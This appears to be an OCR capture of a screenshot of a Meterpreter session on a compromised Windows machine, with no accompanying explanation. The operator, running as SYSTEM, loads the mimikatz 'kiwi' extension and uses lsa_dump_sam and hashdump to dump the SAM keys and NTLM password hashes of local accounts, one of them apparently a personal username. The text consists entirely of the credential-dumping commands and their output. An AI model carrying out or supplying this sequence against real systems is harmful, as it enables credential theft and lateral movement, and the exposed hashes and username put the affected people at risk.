 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : PC202006
SysKey : c4d0c40af2eebbe1c6a4e9524df6f78d
Local SID : S-1-5-21-1771133258-498679759-53607625
SAMKey : dfd49089e3ca591519c07c9dab1e342a
RID  : 000001f4 (500)
User : Administrador
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Invitado
RID  : 000003e9 (1001)
User : usuario
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003ea (1002)
User : HomeGroupUser$
  Hash NTLM: 194dee678b665037f201cfd2dac2f93f
RID  : 000003eb (1003)
User : alejandracagua
  Hash NTLM: 79562469d7b6ec54811be23f8c7aabf1
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
alejandracagua:1003:aad3b435b51404eeaad3b435b51404ee:79562469d7b6ec54811be23f8c7aabf1:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:194dee678b665037f201cfd2dac2f93f:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
usuario:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > kali
CTRL DERECH
1:32 p. m.
11/11/2024